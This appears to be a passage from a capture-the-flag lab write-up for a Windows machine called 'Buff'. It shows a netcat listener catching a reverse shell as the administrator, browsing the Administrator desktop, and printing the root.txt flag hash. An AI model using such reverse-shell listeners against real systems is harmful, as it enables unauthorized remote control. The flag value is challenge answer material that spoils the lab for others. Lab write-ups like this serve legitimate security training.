 └─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.198] 49947
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\Users\Administrator\Desktop
18/07/2020  17:36    <DIR>          .
18/07/2020  17:36    <DIR>          ..
16/06/2020  16:41             1,417 Microsoft Edge.lnk
01/10/2023  16:40                34 root.txt
2 File(s)          1,451 bytes
2 Dir(s)   8,516,722,688 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
8aff4310e83a6d1448c188bf7f83969f